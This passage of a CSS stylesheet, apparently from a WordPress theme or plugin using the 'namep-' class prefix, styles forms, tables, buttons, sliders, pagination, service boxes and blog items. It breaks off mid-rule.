.namep-form input[type=number]::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.namep-form input[type="radio"] {
  margin: 0 5px 0 0;
}
.namep-form textarea {
  height: 160px;
  resize: vertical;
}
.namep-form .em-tickets-form button[type=button],
.namep-form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  min-width: 160px;
  padding: 14px 25px;
  margin-bottom: 0;
  color: #ffffff;
  background-color: #4d6dff;
  line-height: normal;
  font-size: 14px;
  font-weight: 500;
  text-align: center;
  text-transform: uppercase;
  border: none;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-form .em-tickets-form button[type=button]:hover,
.namep-form .em-tickets-form button[type=button]:focus,
.namep-form input[type="submit"]:hover,
.namep-form input[type="submit"]:focus {
  background-color: #fb6564;
  color: #fff;
}
.namep-form select option {
  padding: 5px 10px;
}
.namep-form select[multiple] {
  height: 175px;
  padding: 9px;
  background-image: none;
}
.namep-form label {
  font-weight: 400;
  cursor: pointer;
}
.namep-form form p {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: normal;
  position: relative;
}
.namep-form form label {
  display: inline-block;
  vertical-align: middle;
  padding-bottom: 10px;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1.42857143;
  position: relative;
}
.namep-form form input,
.namep-form form textarea,
.namep-form form select {
  margin-bottom: 10px;
}
.namep-form span.wpcf7-not-valid-tip {
  display: none !important;
}
.namep-form input.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.namep-form textarea.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.namep-form div.wpcf7-response-output {
  padding: 10px;
}

/*Table*/
table.namep-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.namep-table thead tr {
  background: #fcfcfc;
  border: 1px solid #dcdced;
}
.namep-table thead th {
  vertical-align: middle;
  padding: 19px 45px 20px;
  font-weight: 400;
  font-size: 20px;
  border: 1px solid #dcdced;
}
.namep-table td {
  padding: 20px 45px;
  color: #666666;
  font-size: 18px;
  background: transparent;
  border: 1px solid #dcdced;
}
.namep-table td a {
  color: #666666;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-table td a:hover {
  color: #4d6dff;
}
table.namep-table thead:first-child tr:first-child th {
  border: 1px solid #dcdced;
}
table.namep-table tbody tr:hover>td,
table.namep-table tbody tr:hover>th,
table.namep-table tbody>tr:nth-child(odd)>td,
table.namep-table tbody>tr:nth-child(odd)>th {
  background: transparent;
}
.namep-table td ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.namep-responsive-table {
  display: block;
  overflow-x: auto;
  width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

/*Button*/
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button,
.namep-appointment.namep-form .ea-bootstrap button.ea-btn,
.namep-btn {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  min-width: 165px;
  padding: 14px 25px;
  font-size: 14px;
  color: #ffffff;
  background-color: #4d6dff;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button {
  min-width: auto;
}
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button,
.namep-appointment.namep-form .ea-bootstrap button.ea-btn.ea-cancel {
  background: transparent;
  color: #04d5aa;
  border-color: #04d5aa;
}
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar .fc-button.fc-state-default:not(.fc-state-active):hover,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button:hover,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button:focus,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button.fc-state-active:hover,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button.fc-state-active:focus,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button.fc-state-active,
.namep-btn.green-btn,
.namep-appointment.namep-form .ea-bootstrap button.ea-btn:hover,
.namep-appointment.namep-form .ea-bootstrap button.ea-btn:focus,
.footer-wrap .namep-btn:hover,
.footer-wrap .namep-btn:focus,
.namep-btn:hover,
.namep-btn:focus {
  color: #ffffff;
  background-color: #04d5aa;
}
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar .fc-button.fc-state-default:not(.fc-state-active):hover,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button:hover,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button:focus,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button.fc-state-active:hover,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button.fc-state-active:focus,
.namep-fullcalendar .fc .fc-toolbar.fc-header-toolbar button.fc-button.fc-state-active {
  border-color: transparent;
}
.namep-btn.green-btn:hover, 
.namep-btn.green-btn:focus {
  background-color: #4d6dff;
}
.btn-style-two {
  padding: 15px 50px 15px 20px;
  text-align: left;
}
.btn-style-two:after {
  position: absolute;
  top: 50%;
  right: 20px;
  font-family: "FontAwesome";
  font-weight: 900;
  font-size: 11px;
  text-rendering: auto;
  content: "\f054";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.namep-btn-wrap {
  padding-top: 20px;
}
.namep-btn i {
  padding-right: 5px;
}

/*Link*/
.namep-link-wrap {
  padding: 3px 0 10px;
}
.namep-link {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  color: #4d6dff;
}
.namep-link:hover {
  color: #4d6dff;
}
.namep-link:hover span:after {
  left: 0;
  width: 100%;
}
.namep-link:hover i {
  width: 0;
  padding-left: 0;
  opacity: 0;
}
.namep-link i {
  width: 11px;
  padding-left: 5px;
  margin-top: -1px;
  font-size: 10px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-link span {
  display: inline-block;
  position: relative;
}
.namep-link span:after {
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  width: 0;
  height: 1px;
  background-color: #4d6dff;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}

/*Rounded Link*/
.namep-rounded-link {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: #ffffff;
  color: #aaaaaa;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.namep-rounded-link:hover, 
.namep-rounded-link:focus {
  color: #ffffff;
  background-color: #4d6dff;
}
.namep-rounded-link:hover i, 
.namep-rounded-link:focus i {
  margin-right: -7px;
}
.namep-rounded-link i {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/* Zoom Image */
.zoom-image .namep-image {
  overflow: hidden;
}
.zoom-image .namep-image img {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.zoom-image.namep-hover .namep-image img {
  -webkit-transform: scale(1.1) rotate(2deg);
  -ms-transform: scale(1.1) rotate(2deg);
  transform: scale(1.1) rotate(2deg);
}

/* Default Social */
.namep-social a {
  display: inline-block;
  color: #555555;
  font-size: 14px;
  margin-right: 5px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-social li:last-child a {
  margin-right: 0;
}
.namep-social ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.namep-social ul li {
  display: inline-block;
}
.social-label {
  display: inline-block;
  vertical-align: middle;
}
.namep-social a:hover {
  color: #4d6dff;
}
/* Rounded Social */
.namep-social.rounded a {
  width: 38px;
  height: 38px;
  margin-right: 5px;
  color: #999999;
  border: 1px solid #e1e1e1;
  text-align: center;
  line-height: 38px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.namep-social.rounded li:last-child a {
  margin-right: 0;
}
.namep-social.rounded a:hover, 
.namep-social.rounded a:focus {
  color: #ffffff;
  background-color: #4d6dff;
  border-color: #4d6dff;
}

/* Masonry */
.masonry-wrap {
  padding: 0 15px;
}
.namep-masonry {
  margin: 0 -15px;
}
.namep-masonry[data-items="3"] .masonry-item {
  width: 33.333333%;
}
.namep-masonry[data-items="4"] .masonry-item {
  width: 25%;
}
.masonry-item {
  float: left;
  width: 50%;
  padding: 0 15px 30px;
}
.masonry-item.one-third {
  width: 68.5%;
}
.masonry-item.one-fourth {
  width: 31.5%;
}
.masonry-item.one-fourth-two {
  width: 34%;
}
.masonry-item.one-third-two {
  width: 66%;
}
.masonry-item.one-half {
  width: 32.9%;
}
.masonry-item.one-half-two {
  width: 33.1%;
}
.masonry-item.full-width {
  width: 100%;
}
.masonry-item .namep-image img {
  width: 100%;
}
.masonry-filters {
  padding-bottom: 55px;
  font-size: 18px;
  text-align: center;
}
.masonry-filters ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.masonry-filters ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px;
}
.masonry-filters ul li:first-child {
  padding-left: 0 !important;
}
.masonry-filters ul li:last-child {
  padding-right: 0 !important;
}
.masonry-filters ul li a {
  display: inline-block;
  padding: 7px 0;
  position: relative;
  color: #444444;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.masonry-filters ul li a.active,
.masonry-filters ul li a:hover {
  color: #4d6dff;
}
.masonry-filters ul li a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 6px;
  height: 6px;
  content: "";
  background-color: #4d6dff;
  -webkit-transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
  -ms-transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
  transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
  opacity: 0;
}
.masonry-filters ul li a.active:after {
  left: 50%;
  opacity: 1;
}
.masonry-filters.dot-top ul li a:after {
  position: absolute;
  bottom: auto;
  top: 0;
}
.masonry-filters.dot-left ul li a:after {
  left: 100%;
}
.masonry-filters.dot-left ul li a.active:after {
  left: 4px;
}
.masonry-filters.dot-right ul li a:after {
  right: 100%;
  left: auto;
}
.masonry-filters.dot-right ul li a.active:after {
  right: -2px;
}

/* Magnific Popup */
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  top: -30px;
  right: 0;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: auto;
  height: auto;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font: normal normal normal 30px/1.42857143 FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: none;
  position: static;
  opacity: 1;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}

/* Slick Slider */
.slick-slider {
  -webkit-user-select: unset;
  -moz-user-select: unset;
  -ms-user-select: unset;
  user-select: unset;
}
.slick-slider.namep-hover .slick-arrow {
  opacity: 1;
}
.slick-slider:not(.slick-vertical-slider).namep-hover .slick-prev {
  left: 30px;
}
.slick-slider:not(.slick-vertical-slider).namep-hover .slick-next {
  right: 30px;
}
.slick-arrow {
  left: 10px;
  width: auto;
  height: auto;
  opacity: 0;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}
.slick-next {
  left: auto;
  right: 10px;
}
.slick-arrow:before {
  font-family: "linea-arrows-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  font-size: 31px;
  speak: none;
  line-height: 1;
  content: "\e066";
  opacity: 0.5;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-next:before {
  content: "\e068";
}
/* Slick Vertical Slider */
.slick-vertical-slider .slick-arrow {
  top: auto;
  bottom: 100%;
  right: 0;
  width: 32px;
  height: 32px;
  margin-bottom: 5px;
  border: 1px solid rgba(255, 255, 255, 0.05);
  opacity: 1;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  z-index: 1;
}
.slick-vertical-slider .slick-arrow:before {
  font-size: 19px;
}
.slick-vertical-slider .slick-arrow:hover:before {
  opacity: 1;
}
.slick-vertical-slider .slick-prev {
  left: auto;
  right: 31px;
}

/* Owl Carousel Slider */
.owl-carousel .owl-item img {
  display: inline-block;
  width: auto;
}
.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: unset;
  -moz-user-select: unset;
  -ms-user-select: unset;
  user-select: unset;
}
.owl-carousel .owl-prev, 
.owl-carousel .owl-next, 
.owl-carousel .owl-dot {
  cursor: pointer;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
  text-align: center;
}
.owl-carousel button.owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 8px;
  margin: 0 5px;
  background: #ececec;
  text-indent: -999px;
  cursor: pointer;
  outline: none;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.owl-carousel button.owl-dot.active {
  background-color: #4d6dff;
}
.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next {
  width: 30px;
  height: 30px;
  line-height: 28px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  background: #ffffff;
  color: #999999;
  outline: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 0;
}
.owl-carousel .owl-nav button.owl-prev:hover, 
.owl-carousel .owl-nav button.owl-next:hover {
  color: #ffffff;
  background-color: #4d6dff;
}
.owl-carousel .owl-nav button.owl-prev:after, 
.owl-carousel .owl-nav button.owl-next:after {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 11px;
  text-rendering: auto;
  content: "\f053";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.owl-carousel .owl-nav button.owl-next:after {
  content: "\f054";
}
.owl-drag .disabled {
  display: none;
}
.slider-no-current {
  display: none;
  padding-top: 46px;
}
.current-no:after {
  content: "/"
}

/*Swiper Slider*/
.namep-swiper-slide.swiper-container {
  clear: both;
  height: 800px;
  min-height: 800px;
}
.namep-swiper-slide.swiper-container .swiper-pagination-bullet {
  background: #4d6dff;
}
.namep-swiper-slide.swiper-container .swiper-button-next,
.namep-swiper-slide.swiper-container .swiper-button-prev {
  width: 60px;
  height: 60px;
  background-image: none;
  outline: none;
  background-color: #fff;
  border-radius: 100%;
  left: 30px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-swiper-slide.swiper-container .swiper-button-prev:before,
.namep-swiper-slide.swiper-container .swiper-button-next:before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  color: #fb6564;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  font: normal normal normal 35px/1.42857143 FontAwesome;
  text-rendering: auto;
  content: "\f105";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-swiper-slide.swiper-container .swiper-button-prev:before {
  content: "\f104";
}
.namep-swiper-slide.swiper-container .swiper-button-next {
  left: auto;
  right: 30px;
}
.namep-swiper-slide.swiper-container .swiper-button-next:hover,
.namep-swiper-slide.swiper-container .swiper-button-prev:hover {
  background-color: #4d6dff;
}
.namep-swiper-slide.swiper-container .swiper-button-next:hover:before,
.namep-swiper-slide.swiper-container .swiper-button-prev:hover:before {
  color: #ffffff;
}
.namep-swiper-slide.swiper-container .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
}
.namep-swiper-slide.swiper-container .swiper-pagination-bullets {
  bottom: 20px;
}

/*Pagination*/
.namep-pagination {
  vertical-align: middle;
  padding-top: 30px;
  text-align: center;
}
.namep-pagination ul {
  padding: 0;
  margin: 0;
  font-size: 15px;
  list-style: none;
}
.namep-pagination ul li {
  display: inline-block;
  vertical-align: middle;
  color: #777777;
}
.namep-pagination ul li.inactive {
  vertical-align: super;
  padding: 0 15px;
  color: #d7d7d7;
}
.namep-pagination ul li span,
.namep-pagination ul li a {
  border: 1px solid #d1d1d1;
  display: inline-block;
  color: #222222;
  width: 40px;
  height: 40px;
  padding: 0;
  line-height: 39px;
  margin-right: 7px;
  text-align: center;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.namep-pagination ul li a:hover,
.namep-pagination ul li a.current,
.namep-pagination ul li span.current {
  background-color: #4d6dff;
  border-color: #4d6dff;
  color: #fff;
}
.namep-pagination ul li.prev,
.namep-pagination ul li.next {
  font-weight: 300;
  font-size: 13px;
}

/* 1. Separator */
.namep-separator {
  display: flex;
  margin: 0 auto;
  width: 100%;
  text-align: center;
  align-items: center;
  justify-content: center;
}
.namep-separator.icon-top {
  align-items: end;
}
.namep-separator.icon-bottom {
  align-items: baseline;
}
.namep-separator span {
  position: relative;
  width: 100%;
  max-width: 50px;
}
.namep-separator .sep-left, .namep-separator .sep-right {
  height: 1px;
  background-color: #444444;
}
.namep-sep {
  margin: 0 12px;
  width: auto;
}
.namep-sep i {
  font-size: 20px;
}
.namep-separator.separator-left {
  margin-left: 0;
  margin-right: auto;
  text-align: left;
  justify-content: flex-start;
}
.namep-separator.separator-right {
  margin-left: auto;
  margin-right: 0;
  text-align: right;
  justify-content: flex-end;
}
.namep-separator.left-separator .sep-two-left,
.namep-separator.left-separator .sep-left {
  max-width: 0;
}
.namep-separator.left-separator .namep-sep {
  margin-left: 0;
}
.namep-separator.right-separator .sep-two-right,
.namep-separator.right-separator .sep-right {
  max-width: 0;
}
.namep-separator.right-separator .namep-sep {
  margin-right: 0;
}
.border-two span.sep-two-left:before,
.border-two span.sep-two-left:after {
  content: "";
  display: inline-block;
  position: absolute;
  right: 0;
  top: -2px;
  width: 70%;
  background: #fb6564;
  height: 2px;
}
.border-two span.sep-two-left:after {
  top: 2px;
  width: 100%;
}
.border-two span.sep-two-right:before,
.border-two span.sep-two-right:after {
  content: "";
  display: inline-block;
  position: absolute;
  left: 0;
  top: -2px;
  width: 70%;
  background: #fb6564;
  height: 2px;
}
.border-two span.sep-two-right:after {
  top: 2px;
  width: 100%;
}

/*2. Service*/
.namep-service-item {
  overflow: hidden;
  padding: 30px 30px 20px;
  margin-bottom: 30px;
  background: #ffffff;
  text-align: center;
  position: relative;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
.namep-service-item.service-left {
  text-align: left;
}
.namep-service-item.service-right {
  text-align: right;
}
.namep-service-item .namep-image {
  padding-bottom: 20px;
  margin: 0 auto;
}
.namep-service-item .namep-icon {
  width: 73px;
  height: 73px;
  text-align: center;
  margin: 0 auto 19px;
  border-radius: 100%;
  position: relative;
  padding: 0;
}
.namep-service-item .namep-icon i {
  line-height: 73px;
}
.namep-service-item h3.service-title {
  font-size: 18px;
  line-height: 28px;
  padding: 0 0 10px;
  margin: 0;
  color: #444444;
  text-transform: uppercase;
}
.namep-service-item h3 a {
  color: #444444;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-service-item h3 a:hover {
  color: #4d6dff;
}
.namep-service-item p {
  margin-bottom: 16px;
  color: #777777;
  font-size: 16px;
  line-height: 26px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-service-item.service-hover.namep-hover {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}
.namep-service-item.service-border:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 6px;
  content: "";
  background: #4d6dff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 1;
}
.namep-service-item.service-border.namep-hover:after {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.namep-service-item.icon-top {
  padding-top: 50px;
  overflow: unset;
}
.namep-service-item.icon-top .namep-icon {
  position: absolute;
  top: -37px;
  left: 0;
  right: 0;
}
.namep-service-item.icon-bottom {
  padding-bottom: 50px;
  overflow: unset;
}
.namep-service-item.icon-bottom .namep-icon {
  position: absolute;
  bottom: -55px;
  left: 0;
  right: 0;
}
.service-left .namep-icon {
  margin-left: 0;
  margin-right: auto;
}
.service-right .namep-icon {
  margin-right: 0;
  margin-left: auto;
}
.namep-service-item.have-img {
  padding: 0;
}
.namep-service-item.have-img .service-info {
  padding: 0 30px 20px;
}
.namep-service-item.with-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  position: relative;
}
.namep-service-item.with-bg:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.service-info {
  position: relative;
}
.namep-service-item.icon-left .service-info {
  padding: 0 0 0 30px;
  overflow: hidden;
  text-align: left;
}
.namep-service-item.icon-left .namep-icon,
.namep-service-item.icon-left .namep-image {
  float: left;
}
.namep-service-item.icon-right .service-info {
  padding: 0 30px 0 0;
  overflow: hidden;
  text-align: right;
}
.namep-service-item.icon-right .namep-icon,
.namep-service-item.icon-right .namep-image {
  float: right;
}
/* Services Style Two */
.service-style-two.namep-service-item .namep-icon, 
.service-style-two.namep-service-item .namep-image {
  width: 75px;
  float: none;
  margin-left: 0;
}
.service-style-two.namep-service-item .service-info {
  padding-left: 0;
}
.namep-service-item.service-style-two {
  border-radius: 0;
}
.namep-service-item.service-style-two.service-border::before {
  content: '';
  height: 2px;
  width: 20px;
  position: absolute;
  left: 0;
  background: #ed366d;
  bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.namep-service-item.service-border.service-style-two:after {
  content: none;
}
.namep-service-item.service-style-two.service-border:hover::before {
  width: 100%;
}
.namep-service-item.service-style-two .namep-icon {
  border-radius: 5px;
}
.namep-service-item.service-style-two.service-center .namep-icon {
  float: none;
  margin: 0 auto;
  margin-bottom: 19px;
}
.namep-service-item.service-right.service-style-two .namep-icon {
  float: none;
  margin-right: 0;
  margin-left: auto;
}

/*Style Three*/
.namep-service-item.service-style-three {
  padding: 0;
}
.service-style-three .service-info {
  padding: 15px 25px;
  position: absolute;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  bottom: 0;
  background: rgba(77, 109, 255, 0.9);
  left: 0;
  right: 0;
  min-height: 62px;
  transform: translateY(140px);
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-service-item.service-style-three .service-info-inner {
  display: inline-block;
  width: 100%;
  min-height: 175px;
}
.namep-service-item.service-style-three .namep-image {
  padding: 0;
}
.namep-service-item.service-style-three h3 {
  transform: translateY(-55px);
  color: #ffffff;
  padding: 0 0 5px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-service-item.service-style-three h3 a {
  color: #ffffff;
}
.namep-service-item.service-style-three p {
  font-size: 18px;
  line-height: 28px;
  color: #e8e8e8;
  margin: 0;
  padding: 0;
}
.namep-service-item.service-style-three .namep-icon {
  margin-bottom: 10px;
  opacity: 0;
  -webkit-transition: all ease .2s;
  -ms-transition: all ease .2s;
  transition: all ease .2s;
  transition-delay: 0s;
}
.namep-service-item.service-style-three.namep-hover .namep-icon {
  opacity: 1;
  transition-delay: .1s;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.service-style-three.namep-hover .service-info {
  min-height: 100%;
}
.namep-service-item.service-style-three.namep-hover h3,
.service-style-three.namep-hover .service-info {
  transform: translateY(0);
}
.namep-service-item.service-style-three.namep-hover .service-info-inner {
  min-height: auto;
}

/* Blog */
.namep-blog-wrap {
  padding: 0 5px;
}
.namep-blog-item {
  margin-bottom: 30px;
  padding: 20px 20px 28px;
  background: #ffffff;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
.namep-blog-item.no-img .namep-blog-info {
  padding: 8px 0 0;
}
.namep-blog-item .namep-image {
  position: relative;
}
.namep-blog-item .namep-image img {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.post-date-wrap {
  position: absolute;
  bottom: 20px;
  left: 20px;
  padding: 10px 15px 6px;
  color: #ffffff;
  background-color: #4d6dff;
  text-align: center;
  line-height: 18px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  z-index: 1;
}
.post-date {
  display: block;
  font-weight: 700;
  font-size: 22px;
}
.post-month {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.namep-blog-info {
  padding-top: 23px;
}
.namep-blog-info h4 {
  font-size: 22px;
  line-height: 28px;
}
.namep-blog-info p {
  margin-bottom: 10px;
  color: #777777;
  line-height: 26px;
  font-size: 16px;
  padding: 10px 0 5px;
}
.namep-blog-title {
  padding-bottom: 5px;
}

/* Blog Style Two */
.namep-blog-style-two .namep-blog-item {
  padding: 0;
  background: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.namep-blog-style-two .namep-blog-item:before, .namep-blog-style-two .namep-blog-item:after {
  display: table;
  clear: both;
  content: "";
}
.namep-blog-style-two .namep-blog-item .namep-image {
  float: left;
}
.namep-blog-style-two .namep-blog-item .namep-image img {
  width: 270px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.namep-blog-style-two .namep-blog-info {
